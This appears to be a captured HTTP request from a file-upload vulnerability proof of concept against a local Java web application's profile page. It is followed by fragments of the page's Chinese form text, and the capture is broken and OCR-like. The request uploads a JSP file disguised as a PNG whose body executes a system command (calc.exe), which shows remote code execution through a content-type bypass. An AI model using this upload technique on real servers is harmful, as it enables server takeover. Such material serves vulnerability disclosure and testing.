 boundary=----WebKitFormBoundaryoM5MohITwE8ZmBds
7 Sec-Fetch-Mode: navigate
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://localhost:8080/DS_Java_war_exploded/u/updateInfo.jsp
10 Cache-Control: max-age=0
11 sec-ch-ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
12 Accept-Language: zh-CN,zh;q=0.9
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
14 Sec-Fetch-Dest: iframe
15 Accept-Encoding: gzip, deflate, br, zstd
16 sec-ch-ua-mobile: ?0
17 Origin: http://localhost:8080
18 Upgrade-Insecure-Requests: 1
19 Sec-Fetch-Site: same-origin
20 Content-Length auto : 916
21
22 ------WebKitFormBoundaryoM5MohITwE8ZmBds
23 Content-Disposition: form-data; name="fileUpload"; filename="ELOG.jsp"
24 Content-Type: image/png
25
26 <%
27 Runtime.getRuntime().exec("calc.exe");
28 %>
29 ------WebKitFormBoundaryoM5MohITwE8ZmBds
30 Content-Disposition: form-data; name="user.username"
31
32 caigosec
33 ------WebKitFormBoundaryoM5MohITwE8ZmBds--
AI
性 别 男 女
邮 箱 123456%40qq.com
职 业 123
现居地 123123
个人简介
123123
保存资料
我的头像
选择
上传
允许上传格式
bmp,png,gif,jpg!